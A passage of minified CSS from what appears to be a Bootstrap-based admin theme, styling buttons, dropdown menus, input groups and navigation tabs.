.tag-pill{color:#526069;background-color:#fff}.btn-dark.btn-up:before{border-bottom-color:#526069}.btn-dark.btn-up:focus:before,.btn-dark.btn-up:hover:before{border-bottom-color:#76838f}.btn-dark.btn-up.active:before,.btn-dark.btn-up:active:before,.open>.btn-dark.btn-up.dropdown-toggle:before{border-bottom-color:#37474f}.btn-dark.btn-right:before{border-left-color:#526069}.btn-dark.btn-right:focus:before,.btn-dark.btn-right:hover:before{border-left-color:#76838f}.btn-dark.btn-right.active:before,.btn-dark.btn-right:active:before,.open>.btn-dark.btn-right.dropdown-toggle:before{border-left-color:#37474f}.btn-dark.btn-bottom:before{border-top-color:#526069}.btn-dark.btn-bottom:focus:before,.btn-dark.btn-bottom:hover:before{border-top-color:#76838f}.btn-dark.btn-bottom.active:before,.btn-dark.btn-bottom:active:before,.open>.btn-dark.btn-bottom.dropdown-toggle:before{border-top-color:#37474f}.btn-dark.btn-left:before{border-right-color:#526069}.btn-dark.btn-left:focus:before,.btn-dark.btn-left:hover:before{border-right-color:#76838f}.btn-dark.btn-left.active:before,.btn-dark.btn-left:active:before,.open>.btn-dark.btn-left.dropdown-toggle:before{border-right-color:#37474f}.btn-dark.btn-flat{color:#526069}.btn-flat{border:none;background:0 0;-webkit-box-shadow:none;box-shadow:none}.btn-flat.disabled{color:#a3afb7}.btn-icon,.btn.icon{line-height:1em;padding:.715rem}.btn-group-xs>.btn-icon.btn,.btn-group-xs>.btn.icon,.btn-icon.btn-xs,.btn.icon.btn-xs{font-size:.858rem;padding:.286rem}.btn-icon.btn-sm,.btn.icon.btn-sm{font-size:1rem;padding:.572rem}.btn-icon.btn-lg,.btn.icon.btn-lg{font-size:1.429rem;padding:.858rem}.btn-icon.disabled,.btn.icon.disabled{color:#a3afb7}.btn-icon .icon{margin:-1px 0 0}.btn-raised{-webkit-transition:-webkit-box-shadow .25s cubic-bezier(.4,0,.2,1);-o-transition:box-shadow .25s cubic-bezier(.4,0,.2,1);transition:box-shadow .25s cubic-bezier(.4,0,.2,1);-webkit-box-shadow:0 0 2px rgba(0,0,0,.18),0 2px 4px rgba(0,0,0,.21);box-shadow:0 0 2px rgba(0,0,0,.18),0 2px 4px rgba(0,0,0,.21)}.btn-raised.active,.btn-raised:active,.btn-raised:hover,.open>.btn-raised.dropdown-toggle{-webkit-box-shadow:0 0 3px rgba(0,0,0,.15),0 3px 6px rgba(0,0,0,.2);box-shadow:0 0 3px rgba(0,0,0,.15),0 3px 6px rgba(0,0,0,.2)}.btn-raised.disabled,.btn-raised[disabled],fieldset[disabled] .btn-raised{-webkit-box-shadow:none;box-shadow:none}.btn-floating{font-size:1.715rem;width:4rem;height:4rem;margin:0;padding:0;text-align:center;border-radius:100%;-webkit-box-shadow:0 6px 10px rgba(0,0,0,.15);box-shadow:0 6px 10px rgba(0,0,0,.15)}.btn-floating.btn-xs,.btn-group-xs>.btn-floating.btn{font-size:.929rem;width:2.143rem;height:2.143rem;padding:0}.btn-floating.btn-sm{font-size:1.072rem;width:2.858rem;height:2.858rem;padding:0}.btn-floating.btn-lg{font-size:2.143rem;width:5rem;height:5rem;padding:0}.btn-floating i{position:relative;top:0}.btn-animate{position:relative;overflow:hidden}.btn-animate span{display:block;width:100%;height:100%;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.btn-animate-side{padding:.572rem 2rem}.btn-animate-side span{-webkit-transition:-webkit-transform .2s ease-out 0s;-o-transition:-o-transform .2s ease-out 0s;transition:transform .2s ease-out 0s}.btn-animate-side span>.icon{position:absolute;top:50%;left:0;display:block;-webkit-transition:opacity .2s ease-out 0s;-o-transition:opacity .2s ease-out 0s;transition:opacity .2s ease-out 0s;-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%);opacity:0}.btn-animate-side:hover span{-webkit-transform:translate(10px,0);-ms-transform:translate(10px,0);-o-transform:translate(10px,0);transform:translate(10px,0)}.btn-animate-side:hover span>.icon{opacity:1}.btn-animate-side.btn-xs,.btn-group-xs>.btn-animate-side.btn{padding:.215rem 1rem}.btn-animate-side.btn-xs span>.icon,.btn-group-xs>.btn-animate-side.btn span>.icon{left:5px}.btn-animate-side.btn-xs:hover span,.btn-group-xs>.btn-animate-side.btn:hover span{-webkit-transform:translate(8px,0);-ms-transform:translate(8px,0);-o-transform:translate(8px,0);transform:translate(8px,0)}.btn-animate-side.btn-sm{padding:.429rem 1.572rem}.btn-animate-side.btn-sm span>.icon{left:3px}.btn-animate-side.btn-sm:hover span{-webkit-transform:translate(8px,0);-ms-transform:translate(8px,0);-o-transform:translate(8px,0);transform:translate(8px,0)}.btn-animate-side.btn-lg{padding:.715rem 2.358rem}.btn-animate-side.btn-lg span>.icon{left:-6px}.btn-animate-side.btn-lg:hover span{-webkit-transform:translate(14px,0);-ms-transform:translate(14px,0);-o-transform:translate(14px,0);transform:translate(14px,0)}.btn-animate-vertical span{-webkit-transition:all .2s ease-out 0s;-o-transition:all .2s ease-out 0s;transition:all .2s ease-out 0s}.btn-animate-vertical span>.icon{font-size:1.715rem;position:absolute;top:-2px;left:50%;display:block;-webkit-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);-o-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.btn-animate-vertical:hover span{-webkit-transform:translate(0,150%);-ms-transform:translate(0,150%);-o-transform:translate(0,150%);transform:translate(0,150%)}.btn-animate-vertical.btn-xs span>.icon,.btn-group-xs>.btn-animate-vertical.btn span>.icon{font-size:1.286rem;top:-5px}.btn-animate-vertical.btn-sm span>.icon{font-size:1.5rem;top:-3px}.btn-animate-vertical.btn-lg span>.icon{font-size:2.643rem}.btn-tagged{padding:0;padding-right:.572rem}.btn-tagged .btn-tag{margin-right:.357rem;padding:.429rem .572rem}.btn-group-xs>.btn-tagged.btn,.btn-tagged.btn-xs{padding-right:.358rem}.btn-group-xs>.btn-tagged.btn .btn-tag,.btn-tagged.btn-xs .btn-tag{margin-right:.143rem;padding:.072rem .286rem}.btn-tagged.btn-sm{padding-right:.858rem}.btn-tagged.btn-sm .btn-tag{margin-right:.643rem;padding:.429rem .429rem}.btn-tagged.btn-lg{padding-right:1rem}.btn-tagged.btn-lg .btn-tag{margin-right:.785rem;padding:.715rem 1rem}.btn-tagged.btn-block{text-align:left}.btn-tag{display:inline-block;border-radius:.215rem 0 0 .215rem;background-color:rgba(0,0,0,.15)}.btn-pill-left{border-radius:500px 0 0 500px}.btn-pill-right{border-radius:0 500px 500px 0}.btn-direction{position:relative}.btn-direction:before{line-height:0;position:absolute;content:'';border:8px solid transparent}.btn-up:before{top:-16px;left:50%;margin-left:-8px;border-bottom-color:#e4eaec}.btn-right:before{top:50%;right:-16px;margin-top:-8px;border-left-color:#e4eaec}.btn-bottom:before{bottom:-16px;left:50%;margin-left:-8px;border-top-color:#e4eaec}.btn-left:before{top:50%;left:-16px;margin-top:-8px;border-right-color:#e4eaec}.btn-pure,.btn-pure.active,.btn-pure:active,.btn-pure:focus,.btn-pure:hover,.btn-pure[disabled],.open>.btn-pure.dropdown-toggle,fieldset[disabled] .btn-pure{border-color:transparent;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-pure.active.focus,.btn-pure.active:focus,.btn-pure.active:hover,.btn-pure.focus,.btn-pure:active.focus,.btn-pure:active:focus,.btn-pure:active:hover,.btn-pure:focus,.btn-pure:focus.focus,.btn-pure:focus:focus,.btn-pure:focus:hover,.btn-pure:hover,.btn-pure:hover.focus,.btn-pure:hover:focus,.btn-pure:hover:hover,.btn-pure[disabled].focus,.btn-pure[disabled]:focus,.btn-pure[disabled]:hover,.open>.btn-pure.dropdown-toggle.focus,.open>.btn-pure.dropdown-toggle:focus,.open>.btn-pure.dropdown-toggle:hover,fieldset[disabled] .btn-pure.focus,fieldset[disabled] .btn-pure:focus,fieldset[disabled] .btn-pure:hover{border-color:transparent;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-pure.btn-default{color:#a3afb7}.btn-pure.btn-default.active,.btn-pure.btn-default:active,.btn-pure.btn-default:focus,.btn-pure.btn-default:hover,.open>.btn-pure.btn-default.dropdown-toggle{color:#ccd5db}.btn-pure.btn-default.active.focus,.btn-pure.btn-default.active:focus,.btn-pure.btn-default.active:hover,.btn-pure.btn-default:active.focus,.btn-pure.btn-default:active:focus,.btn-pure.btn-default:active:hover,.btn-pure.btn-default:focus.focus,.btn-pure.btn-default:focus:focus,.btn-pure.btn-default:focus:hover,.btn-pure.btn-default:hover.focus,.btn-pure.btn-default:hover:focus,.btn-pure.btn-default:hover:hover,.open>.btn-pure.btn-default.dropdown-toggle.focus,.open>.btn-pure.btn-default.dropdown-toggle:focus,.open>.btn-pure.btn-default.dropdown-toggle:hover{color:#ccd5db}.btn-pure.btn-default.active .tag-pill,.btn-pure.btn-default:active .tag-pill,.btn-pure.btn-default:focus .tag-pill,.btn-pure.btn-default:hover .tag-pill,.open>.btn-pure.btn-default.dropdown-toggle .tag-pill{color:#ccd5db}.btn-pure.btn-primary{color:#62a8ea}.btn-pure.btn-primary.active,.btn-pure.btn-primary:active,.btn-pure.btn-primary:focus,.btn-pure.btn-primary:hover,.open>.btn-pure.btn-primary.dropdown-toggle{color:#a2caee}.btn-pure.btn-primary.active.focus,.btn-pure.btn-primary.active:focus,.btn-pure.btn-primary.active:hover,.btn-pure.btn-primary:active.focus,.btn-pure.btn-primary:active:focus,.btn-pure.btn-primary:active:hover,.btn-pure.btn-primary:focus.focus,.btn-pure.btn-primary:focus:focus,.btn-pure.btn-primary:focus:hover,.btn-pure.btn-primary:hover.focus,.btn-pure.btn-primary:hover:focus,.btn-pure.btn-primary:hover:hover,.open>.btn-pure.btn-primary.dropdown-toggle.focus,.open>.btn-pure.btn-primary.dropdown-toggle:focus,.open>.btn-pure.btn-primary.dropdown-toggle:hover{color:#a2caee}.btn-pure.btn-primary.active .tag-pill,.btn-pure.btn-primary:active .tag-pill,.btn-pure.btn-primary:focus .tag-pill,.btn-pure.btn-primary:hover .tag-pill,.open>.btn-pure.btn-primary.dropdown-toggle .tag-pill{color:#a2caee}.btn-pure.btn-success{color:#46be8a}.btn-pure.btn-success.active,.btn-pure.btn-success:active,.btn-pure.btn-success:focus,.btn-pure.btn-success:hover,.open>.btn-pure.btn-success.dropdown-toggle{color:#7dd3ae}.btn-pure.btn-success.active.focus,.btn-pure.btn-success.active:focus,.btn-pure.btn-success.active:hover,.btn-pure.btn-success:active.focus,.btn-pure.btn-success:active:focus,.btn-pure.btn-success:active:hover,.btn-pure.btn-success:focus.focus,.btn-pure.btn-success:focus:focus,.btn-pure.btn-success:focus:hover,.btn-pure.btn-success:hover.focus,.btn-pure.btn-success:hover:focus,.btn-pure.btn-success:hover:hover,.open>.btn-pure.btn-success.dropdown-toggle.focus,.open>.btn-pure.btn-success.dropdown-toggle:focus,.open>.btn-pure.btn-success.dropdown-toggle:hover{color:#7dd3ae}.btn-pure.btn-success.active .tag-pill,.btn-pure.btn-success:active .tag-pill,.btn-pure.btn-success:focus .tag-pill,.btn-pure.btn-success:hover .tag-pill,.open>.btn-pure.btn-success.dropdown-toggle .tag-pill{color:#7dd3ae}.btn-pure.btn-info{color:#57c7d4}.btn-pure.btn-info.active,.btn-pure.btn-info:active,.btn-pure.btn-info:focus,.btn-pure.btn-info:hover,.open>.btn-pure.btn-info.dropdown-toggle{color:#9ae1e9}.btn-pure.btn-info.active.focus,.btn-pure.btn-info.active:focus,.btn-pure.btn-info.active:hover,.btn-pure.btn-info:active.focus,.btn-pure.btn-info:active:focus,.btn-pure.btn-info:active:hover,.btn-pure.btn-info:focus.focus,.btn-pure.btn-info:focus:focus,.btn-pure.btn-info:focus:hover,.btn-pure.btn-info:hover.focus,.btn-pure.btn-info:hover:focus,.btn-pure.btn-info:hover:hover,.open>.btn-pure.btn-info.dropdown-toggle.focus,.open>.btn-pure.btn-info.dropdown-toggle:focus,.open>.btn-pure.btn-info.dropdown-toggle:hover{color:#9ae1e9}.btn-pure.btn-info.active .tag-pill,.btn-pure.btn-info:active .tag-pill,.btn-pure.btn-info:focus .tag-pill,.btn-pure.btn-info:hover .tag-pill,.open>.btn-pure.btn-info.dropdown-toggle .tag-pill{color:#9ae1e9}.btn-pure.btn-warning{color:#f2a654}.btn-pure.btn-warning.active,.btn-pure.btn-warning:active,.btn-pure.btn-warning:focus,.btn-pure.btn-warning:hover,.open>.btn-pure.btn-warning.dropdown-toggle{color:#f6be80}.btn-pure.btn-warning.active.focus,.btn-pure.btn-warning.active:focus,.btn-pure.btn-warning.active:hover,.btn-pure.btn-warning:active.focus,.btn-pure.btn-warning:active:focus,.btn-pure.btn-warning:active:hover,.btn-pure.btn-warning:focus.focus,.btn-pure.btn-warning:focus:focus,.btn-pure.btn-warning:focus:hover,.btn-pure.btn-warning:hover.focus,.btn-pure.btn-warning:hover:focus,.btn-pure.btn-warning:hover:hover,.open>.btn-pure.btn-warning.dropdown-toggle.focus,.open>.btn-pure.btn-warning.dropdown-toggle:focus,.open>.btn-pure.btn-warning.dropdown-toggle:hover{color:#f6be80}.btn-pure.btn-warning.active .tag-pill,.btn-pure.btn-warning:active .tag-pill,.btn-pure.btn-warning:focus .tag-pill,.btn-pure.btn-warning:hover .tag-pill,.open>.btn-pure.btn-warning.dropdown-toggle .tag-pill{color:#f6be80}.btn-pure.btn-danger{color:#f96868}.btn-pure.btn-danger.active,.btn-pure.btn-danger:active,.btn-pure.btn-danger:focus,.btn-pure.btn-danger:hover,.open>.btn-pure.btn-danger.dropdown-toggle{color:#fa9898}.btn-pure.btn-danger.active.focus,.btn-pure.btn-danger.active:focus,.btn-pure.btn-danger.active:hover,.btn-pure.btn-danger:active.focus,.btn-pure.btn-danger:active:focus,.btn-pure.btn-danger:active:hover,.btn-pure.btn-danger:focus.focus,.btn-pure.btn-danger:focus:focus,.btn-pure.btn-danger:focus:hover,.btn-pure.btn-danger:hover.focus,.btn-pure.btn-danger:hover:focus,.btn-pure.btn-danger:hover:hover,.open>.btn-pure.btn-danger.dropdown-toggle.focus,.open>.btn-pure.btn-danger.dropdown-toggle:focus,.open>.btn-pure.btn-danger.dropdown-toggle:hover{color:#fa9898}.btn-pure.btn-danger.active .tag-pill,.btn-pure.btn-danger:active .tag-pill,.btn-pure.btn-danger:focus .tag-pill,.btn-pure.btn-danger:hover .tag-pill,.open>.btn-pure.btn-danger.dropdown-toggle .tag-pill{color:#fa9898}.btn-pure.btn-dark{color:#526069}.btn-pure.btn-dark.active,.btn-pure.btn-dark:active,.btn-pure.btn-dark:focus,.btn-pure.btn-dark:hover,.open>.btn-pure.btn-dark.dropdown-toggle{color:#76838f}.btn-pure.btn-dark.active.focus,.btn-pure.btn-dark.active:focus,.btn-pure.btn-dark.active:hover,.btn-pure.btn-dark:active.focus,.btn-pure.btn-dark:active:focus,.btn-pure.btn-dark:active:hover,.btn-pure.btn-dark:focus.focus,.btn-pure.btn-dark:focus:focus,.btn-pure.btn-dark:focus:hover,.btn-pure.btn-dark:hover.focus,.btn-pure.btn-dark:hover:focus,.btn-pure.btn-dark:hover:hover,.open>.btn-pure.btn-dark.dropdown-toggle.focus,.open>.btn-pure.btn-dark.dropdown-toggle:focus,.open>.btn-pure.btn-dark.dropdown-toggle:hover{color:#76838f}.btn-pure.btn-dark.active .tag-pill,.btn-pure.btn-dark:active .tag-pill,.btn-pure.btn-dark:focus .tag-pill,.btn-pure.btn-dark:hover .tag-pill,.open>.btn-pure.btn-dark.dropdown-toggle .tag-pill{color:#76838f}.btn-pure.btn-inverse{color:#fff}.btn-pure.btn-inverse.active,.btn-pure.btn-inverse:active,.btn-pure.btn-inverse:focus,.btn-pure.btn-inverse:hover,.open>.btn-pure.btn-inverse.dropdown-toggle{color:#fff}.btn-pure.btn-inverse.active.focus,.btn-pure.btn-inverse.active:focus,.btn-pure.btn-inverse.active:hover,.btn-pure.btn-inverse:active.focus,.btn-pure.btn-inverse:active:focus,.btn-pure.btn-inverse:active:hover,.btn-pure.btn-inverse:focus.focus,.btn-pure.btn-inverse:focus:focus,.btn-pure.btn-inverse:focus:hover,.btn-pure.btn-inverse:hover.focus,.btn-pure.btn-inverse:hover:focus,.btn-pure.btn-inverse:hover:hover,.open>.btn-pure.btn-inverse.dropdown-toggle.focus,.open>.btn-pure.btn-inverse.dropdown-toggle:focus,.open>.btn-pure.btn-inverse.dropdown-toggle:hover{color:#fff}.btn-pure.btn-inverse.active .tag-pill,.btn-pure.btn-inverse:active .tag-pill,.btn-pure.btn-inverse:focus .tag-pill,.btn-pure.btn-inverse:hover .tag-pill,.open>.btn-pure.btn-inverse.dropdown-toggle .tag-pill{color:#fff}.dropdown-toggle:after{margin-right:0;margin-left:.3em}.btn-group-xs>.dropdown-toggle.btn:after,.dropdown-toggle.btn-xs:after{margin-left:0}.dropdown-item{padding:.572rem 1.072rem;-webkit-transition:background-color .25s;-o-transition:background-color .25s;transition:background-color .25s;border-radius:.215rem}.dropdown-item .icon:first-child{width:1em;margin-right:.5em;text-align:center}.dropdown-divider{margin:6px 0}.dropdown-menu{-webkit-transition:.25s;-o-transition:.25s;transition:.25s}.dropdown-menu.dropdown-menu-bullet{margin-top:12px}.dropdown-menu.dropdown-menu-bullet:after,.dropdown-menu.dropdown-menu-bullet:before{position:absolute;left:10px;display:inline-block;width:0;height:0;content:'';border:7px solid transparent;border-top-width:0}.dropdown-menu.dropdown-menu-bullet:before{top:-7px;border-bottom-color:#e4eaec}.dropdown-menu.dropdown-menu-bullet:after{top:-6px;border-bottom-color:#fff}.dropdown-menu-right.dropdown-menu-bullet:after,.dropdown-menu-right.dropdown-menu-bullet:before{right:10px;left:auto}.dropdown-menu.animate{overflow:hidden}.dropdown-menu.animate>.dropdown-item{-webkit-animation:slide-left .5s both;-o-animation:slide-left .5s both;animation:slide-left .5s both}.dropdown-menu.animate>.dropdown-item:nth-child(1){-webkit-animation:animation-delay(.02s);-o-animation:animation-delay(.02s);animation:animation-delay(.02s)}.dropdown-menu.animate>.dropdown-item:nth-child(2){-webkit-animation:animation-delay(.04s);-o-animation:animation-delay(.04s);animation:animation-delay(.04s)}.dropdown-menu.animate>.dropdown-item:nth-child(3){-webkit-animation:animation-delay(.06s);-o-animation:animation-delay(.06s);animation:animation-delay(.06s)}.dropdown-menu.animate>.dropdown-item:nth-child(4){-webkit-animation:animation-delay(.08s);-o-animation:animation-delay(.08s);animation:animation-delay(.08s)}.dropdown-menu.animate>.dropdown-item:nth-child(5){-webkit-animation:animation-delay(.1s);-o-animation:animation-delay(.1s);animation:animation-delay(.1s)}.dropdown-menu.animate>.dropdown-item:nth-child(6){-webkit-animation:animation-delay(.12s);-o-animation:animation-delay(.12s);animation:animation-delay(.12s)}.dropdown-menu.animate>.dropdown-item:nth-child(7){-webkit-animation:animation-delay(.14s);-o-animation:animation-delay(.14s);animation:animation-delay(.14s)}.dropdown-menu.animate>.dropdown-item:nth-child(8){-webkit-animation:animation-delay(.16s);-o-animation:animation-delay(.16s);animation:animation-delay(.16s)}.dropdown-menu.animate>.dropdown-item:nth-child(9){-webkit-animation:animation-delay(.18s);-o-animation:animation-delay(.18s);animation:animation-delay(.18s)}.dropdown-menu.animate>.dropdown-item:nth-child(10){-webkit-animation:animation-delay(.2s);-o-animation:animation-delay(.2s);animation:animation-delay(.2s)}.dropdown-menu.animate>.dropdown-item.dropdown-divider{-webkit-animation-name:none;-o-animation-name:none;animation-name:none}.dropdown-menu.animate.animate-reverse>.dropdown-item:nth-last-child(1){-webkit-animation:animation-delay(.02s);-o-animation:animation-delay(.02s);animation:animation-delay(.02s)}.dropdown-menu.animate.animate-reverse>.dropdown-item:nth-last-child(2){-webkit-animation:animation-delay(.04s);-o-animation:animation-delay(.04s);animation:animation-delay(.04s)}.dropdown-menu.animate.animate-reverse>.dropdown-item:nth-last-child(3){-webkit-animation:animation-delay(.06s);-o-animation:animation-delay(.06s);animation:animation-delay(.06s)}.dropdown-menu.animate.animate-reverse>.dropdown-item:nth-last-child(4){-webkit-animation:animation-delay(.08s);-o-animation:animation-delay(.08s);animation:animation-delay(.08s)}.dropdown-menu.animate.animate-reverse>.dropdown-item:nth-last-child(5){-webkit-animation:animation-delay(.1s);-o-animation:animation-delay(.1s);animation:animation-delay(.1s)}.dropdown-menu.animate.animate-reverse>.dropdown-item:nth-last-child(6){-webkit-animation:animation-delay(.12s);-o-animation:animation-delay(.12s);animation:animation-delay(.12s)}.dropdown-menu.animate.animate-reverse>.dropdown-item:nth-last-child(7){-webkit-animation:animation-delay(.14s);-o-animation:animation-delay(.14s);animation:animation-delay(.14s)}.dropdown-menu.animate.animate-reverse>.dropdown-item:nth-last-child(8){-webkit-animation:animation-delay(.16s);-o-animation:animation-delay(.16s);animation:animation-delay(.16s)}.dropdown-menu.animate.animate-reverse>.dropdown-item:nth-last-child(9){-webkit-animation:animation-delay(.18s);-o-animation:animation-delay(.18s);animation:animation-delay(.18s)}.dropdown-menu.animate.animate-reverse>.dropdown-item:nth-last-child(10){-webkit-animation:animation-delay(.2s);-o-animation:animation-delay(.2s);animation:animation-delay(.2s)}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{margin-bottom:6px;-webkit-box-shadow:0 -3px 12px rgba(0,0,0,.05);box-shadow:0 -3px 12px rgba(0,0,0,.05)}.dropup .dropdown-menu.dropdown-menu-bullet,.navbar-fixed-bottom .dropdown .dropdown-menu.dropdown-menu-bullet{margin-bottom:12px}.dropup .dropdown-menu.dropdown-menu-bullet:after,.dropup .dropdown-menu.dropdown-menu-bullet:before,.navbar-fixed-bottom .dropdown .dropdown-menu.dropdown-menu-bullet:after,.navbar-fixed-bottom .dropdown .dropdown-menu.dropdown-menu-bullet:before{top:auto;border-top-width:7px;border-bottom-width:0}.dropup .dropdown-menu.dropdown-menu-bullet:before,.navbar-fixed-bottom .dropdown .dropdown-menu.dropdown-menu-bullet:before{bottom:-7px;border-top-color:#e4eaec}.dropup .dropdown-menu.dropdown-menu-bullet:after,.navbar-fixed-bottom .dropdown .dropdown-menu.dropdown-menu-bullet:after{bottom:-6px;border-top-color:#fff}.dropdown-menu>.dropdown-header{font-size:1rem;font-weight:700;padding:8px 20px 6px;cursor:default}.dropdown-menu>.dropdown-submenu{position:relative}.dropdown-menu>.dropdown-submenu>.dropdown-item{position:relative}.dropdown-menu>.dropdown-submenu>.dropdown-item:after{position:absolute;right:10px;display:inline-block;width:0;height:0;margin-top:6px;content:'';vertical-align:middle;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px dashed}.dropdown-menu>.dropdown-submenu .dropdown-menu{left:100%;margin:0}.dropdown-menu>.dropdown-submenu.dropdown-menu-left .dropdown-menu{left:-100%}.dropdown-menu>.dropdown-submenu:hover .dropdown-menu{display:block}.dropdown .dropdown-submenu .dropdown-menu{top:0}.dropup .dropdown-submenu .dropdown-menu{bottom:0}.dropdown-menu-media{width:360px;padding-top:0;padding-bottom:0}.dropdown-menu-media>li{margin:0;padding:0}.dropdown-menu-media .dropdown-menu-header{position:relative;padding:20px 20px;border-bottom:1px solid #e4eaec;background-color:#fff}.dropdown-menu-media .dropdown-menu-header>h3,.dropdown-menu-media .dropdown-menu-header>h4,.dropdown-menu-media .dropdown-menu-header>h5{margin:0}.dropdown-menu-media .dropdown-menu-header .tag{position:absolute;top:50%;right:20px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.dropdown-menu-media .list-group{font-size:.858rem;max-height:270px;margin:0;border-radius:0}.dropdown-menu-media .list-group-item{margin:0;padding:0 20px;border:none;border-radius:0!important}.dropdown-menu-media .list-group-item .media{padding:15px 0;border-top:1px solid #e4eaec}.dropdown-menu-media .list-group-item:first-child .media{border-top:none}.dropdown-menu-media>.dropdown-menu-footer{border-top:1px solid #e4eaec;background-color:#f3f7f9}.dropdown-menu-media>.dropdown-menu-footer>a{margin:0;padding:15px 20px!important;color:#a3afb7!important}.dropdown-menu-media>.dropdown-menu-footer>a:hover{color:#89bceb!important;background-color:transparent!important}.dropdown-menu-media>.dropdown-menu-footer>.dropdown-menu-footer-btn{position:absolute;right:0}.dropdown-menu-media>.dropdown-menu-footer>.dropdown-menu-footer-btn:hover{color:#89bceb!important;background-color:transparent!important}.dropdown-menu-primary .dropdown-iten.active,.dropdown-menu-primary .dropdown-iten.active:focus,.dropdown-menu-primary .dropdown-iten.active:hover{color:#fff;background-color:#62a8ea}.dropdown-menu-success .dropdown-iten.active,.dropdown-menu-success .dropdown-iten.active:focus,.dropdown-menu-success .dropdown-iten.active:hover{color:#fff;background-color:#46be8a}.dropdown-menu-info .dropdown-iten.active,.dropdown-menu-info .dropdown-iten.active:focus,.dropdown-menu-info .dropdown-iten.active:hover{color:#fff;background-color:#57c7d4}.dropdown-menu-warning .dropdown-iten.active,.dropdown-menu-warning .dropdown-iten.active:focus,.dropdown-menu-warning .dropdown-iten.active:hover{color:#fff;background-color:#f2a654}.dropdown-menu-danger .dropdown-iten.active,.dropdown-menu-danger .dropdown-iten.active:focus,.dropdown-menu-danger .dropdown-iten.active:hover{color:#fff;background-color:#f96868}.dropdown-menu-dark .dropdown-iten.active,.dropdown-menu-dark .dropdown-iten.active:focus,.dropdown-menu-dark .dropdown-iten.active:hover{color:#fff;background-color:#526069}.btn-group .btn~.dropdown-toggle{margin-left:-1px;padding-right:.8em;padding-left:.8em}.btn-group .btn~.dropdown-toggle:after{margin-left:0}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.05);box-shadow:inset 0 1px 3px rgba(0,0,0,.05)}.btn-group:focus .dropdown-toggle{-webkit-transition:.25s;-o-transition:.25s;transition:.25s}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}.input-group-addon{-webkit-transition:border .25s linear,color .25s linear,background-color .25s linear;-o-transition:border .25s linear,color .25s linear,background-color .25s linear;transition:border .25s linear,color .25s linear,background-color .25s linear}.input-group-btn .btn{padding:6px 10px}.input-group-btn .btn>.icon{line-height:inherit;vertical-align:bottom}.input-group-lg .input-group-addon,.input-group-lg .input-group-btn{line-height:1.333333}.input-group-sm .input-group-addon,.input-group-sm .input-group-btn{line-height:1.5}.form-icons .form-control-icon{position:absolute;z-index:99;top:50%;left:10px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.form-icons .form-control-icon+.form-control{padding-left:30px;border-top-left-radius:.215rem;border-bottom-left-radius:.215rem}.form-icons .round-input-control .form-control{border-radius:200px}.form-icons .large-icon .form-control{height:3.2rem!important}.form-icons .small-icon .form-control{height:2.2rem!important}.form-icons .form-control-icon-right{right:10px;left:auto}.form-icons .form-control-icon-right+.form-control{padding-right:30px;padding-left:.929rem}.nav-link{position:relative;display:block;overflow:hidden;padding:.715rem 1.072rem}.nav-link:focus{outline:0}.nav-link:focus,.nav-link:hover{background-color:#f3f7f9}.nav-link .close{display:inline-block;margin-left:10px}.nav-quick{margin-right:0;margin-bottom:22px;margin-left:0;padding:0;border-radius:.215rem;background-color:#fff;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.nav-quick .nav-item{position:relative;display:block;padding:0;list-style:none;text-align:center}.nav-quick .nav-link{padding:1.143rem 0;color:#76838f}.nav-quick .nav-link .icon{font-size:2rem;display:block;margin-bottom:.2rem}.nav-quick .tag,.nav-quick .tag-pill{position:absolute;top:0;right:0}.nav-quick-sm .nav-link{padding:.858rem 0}.nav-quick-sm .nav-link .icon{font-size:1.5rem}.nav-quick-lg .nav-link{padding:1.572rem 0}.nav-quick-lg .nav-link .icon{font-size:2.5rem}.nav-quick-bordered{border-top:1px solid #e4eaec;border-left:1px solid #e4eaec}.nav-quick-bordered .nav-item{border-right:1px solid #e4eaec;border-bottom:1px solid #e4eaec}.nav-tabs .nav-link{-webkit-transition:.25s;-o-transition:.25s;transition:.25s;color:#76838f}.nav-tabs .nav-link>.icon{line-height:1;margin-right:.5em}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{background-color:#f3f7f9}.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover,.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover{border-color:transparent;border-bottom-color:#62a8ea}.nav-tabs .dropup .dropdown-menu{margin-bottom:-1px;border-bottom-right-radius:0;border-bottom-left-radius:0}.nav-pills .nav-link{-webkit-transition:border .2s linear 0s,color .2s linear 0s,background-color .2s linear 0s;-o-transition:border .2s linear 0s,color .2s linear 0s,background-color .2s linear 0s;transition:border .2s linear 0s,color .2s linear 0s,background-color .2s linear 0s}.nav-pills-rounded .nav-link{margin-right:5px;margin-left:5px;padding-right:20px;padding-left:20px;border-radius:1000px}.nav-tabs.nav-tabs-bottom{border-top:1px solid #e4eaec;border-bottom:none}.nav-tabs.nav-tabs-bottom .nav-item{margin-top:-1px;margin-bottom:0}.nav-tabs.nav-tabs-bottom .nav-link{border-radius:0 0 .286rem .286rem}.nav-tabs.nav-tabs-bottom .nav-link:focus,.nav-tabs.nav-tabs-bottom .nav-link:hover{border-top-color:#e4eaec;border-bottom-color:transparent}.nav-tabs-reverse .nav-item{float:right}.nav-tabs-reverse .nav-item+.nav-item{margin-right:2px;margin-left:0}.nav-tabs-solid{border-bottom-color:#f3f7f9}.nav-tabs-solid 